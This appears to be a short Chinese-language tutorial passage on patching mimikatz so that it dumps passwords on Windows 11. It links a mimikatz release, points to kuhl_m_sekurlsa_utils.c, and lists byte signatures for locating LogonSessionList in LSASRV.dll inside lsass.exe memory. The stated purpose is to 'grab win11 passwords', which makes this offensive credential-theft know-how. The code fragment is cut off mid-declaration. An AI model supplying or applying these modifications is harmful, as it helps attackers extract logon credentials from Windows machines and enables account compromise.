 添加规则抓取win11的密码
我们去把mimikatz的源码下载回来（注意，一定要是最新版本）
https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.7z 我
们可以在 kuhl_m_sekurlsa_utils.c 这个文件中，看见有这么几个规则
BYTE PTRN_WN1803_LogonSessionList[] = {0x33, 0xff, 0x41, 0x89, 0x37, 0x4c, 0x8b, 0xf3, 0x45, 0x85, 0xc9, 0x74};
BYTE PTRN_WN11_LogonSessionList[] = {0x45, 0x89, 0x34, 0x24, 0x4c, 0x8b, 0xff, 0x8b, 0xf3, 0x45, 0x85, 0xc0, 0x74};
BYTE PTRN_WN11_22H2_LogonSessionList[] = {0x45, 0x89, 0x37, 0x4c, 0x8b, 0xf7, 0x8b, 0xf3, 0x45, 0x85, 0xc0, 0x0f, 0x84};
KULL_M_PATCH_GENERIC LsaSrvReferences[] = {
由于mimikatz的抓取密码的其中一个点就是通过去 读取Lsass.exe中的LSASRV.dll模块的内存 其中，由于
LSASRV.dll 中的两个变量 LogonSessionList 和 LogonSessionListCount存储着当前的登陆会话列表，并
且LsaSrvReferences数组存储着不同系统版本的索引特征码，所以我们增加的这两个匹配特征就是对应的
新版的win11。
然后我们再去抓密码